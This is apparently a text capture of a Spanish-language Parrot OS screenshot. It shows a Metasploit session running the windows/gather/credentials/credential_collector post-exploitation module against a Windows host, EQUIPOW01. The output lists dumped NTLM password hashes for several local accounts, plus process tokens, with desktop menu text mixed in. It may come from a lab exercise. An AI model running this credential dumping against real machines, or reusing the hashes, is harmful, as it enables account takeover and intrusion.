 Aplicaciones Lugares Sistema dom 7 de may, 18:12
Parrot Terminal
Archivo Editar Ver Buscar Terminal Ayuda
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
Terminal de MATE
View the full module info with the info, or info -d command.
[msf](Jobs:0 Agents:2) post(windows/gather/credentials/credential_collector) >> set session 1
Suricata
session => 1
[msf](Jobs:0 Agents:2) post(windows/gather/credentials/credential_collector) >> run
[*] Running module against EQUIPOW01
[+] Collecting hashes...
Extracted: admin:aad3b435b51404eeaad3b435b51404ee:f9e37e83b83c47a93c2f09f66408631b
Extracted: Administrador:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
Extracted: administrators:aad3b435b51404eeaad3b435b51404ee:f2ab082fa1b21c772eea4193d454d7b
0
Extracted: Alesander:aad3b435b51404eeaad3b435b51404ee:3ec585243c919f4217175e1918e07780
Extracted: DefaultAccount:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c
0
Extracted: Invitado:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
Extracted: user:aad3b435b51404eeaad3b435b51404ee:f9e37e83b83c47a93c2f09f66408631b
Extracted: usuario:aad3b435b51404eeaad3b435b51404ee:c22b315c040ae6e0efee3518d830362b
Extracted: WDAGUtilityAccount:aad3b435b51404eeaad3b435b51404ee:af1129d5bd56aabbf3c383fa683
b8abc
[+] Collecting tokens...
EQUIPOW01\Alesander
EQUIPOW01\usuario
Font Driver Host\UMFD-0
Font Driver Host\UMFD-3
NT AUTHORITY\Servicio de red
NT AUTHORITY\SERVICIO LOCAL
NT AUTHORITY\SYSTEM
Window Manager\DWM-3
No tokens available
[*] Post module execution completed
[msf](Jobs:0 Agents:2) post(windows/gather/credentials/credential_collector) >>
Menú [Check Gmail through o... Parrot Terminal